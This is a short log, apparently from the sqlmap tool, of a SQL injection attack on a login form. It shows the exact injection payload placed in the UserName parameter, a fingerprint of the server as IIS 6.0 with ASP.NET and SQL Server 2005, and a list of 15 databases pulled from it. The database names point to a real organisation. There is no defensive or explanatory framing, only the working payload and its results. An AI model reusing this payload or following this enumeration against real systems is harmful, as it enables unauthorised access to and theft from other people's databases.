 Payload: UserName=-5244' OR 3433=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND 'QNKp'='QNKp&UserPwd=fef
---
[16:03:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:03:34] [INFO] fetching database names
[16:03:34] [INFO] the SQL query used returns 15 entries
[16:03:34] [INFO] resumed: master
[16:03:34] [INFO] resumed: model
[16:03:34] [INFO] resumed: msdb
[16:03:34] [INFO] resumed: neirong
[16:03:34] [INFO] resumed: psyscan
[16:03:34] [INFO] resumed: ReportServer
[16:03:34] [INFO] resumed: ReportServerTempDB
[16:03:34] [INFO] resumed: scctemp
[16:03:34] [INFO] resumed: tempdb
[16:03:34] [INFO] resumed: whutscc
[16:03:34] [INFO] resumed: WhutScc20080918
[16:03:34] [INFO] resumed: WhutScc20090917
[16:03:35] [INFO] resumed: whutscc20100918
[16:03:35] [INFO] resumed: whutscc20110918
[16:03:35] [INFO] resumed: whutscc20120918
available databases [15]:
[*] master
[*] model
[*] msdb
[*] neirong
[*] psyscan
[*] ReportServer
[*] ReportServerTempDB
[*] scctemp
[*] tempdb
[*] whutscc
[*] WhutScc20080918
[*] WhutScc20090917
[*] whutscc20100918
[*] whutscc20110918
[*] whutscc20120918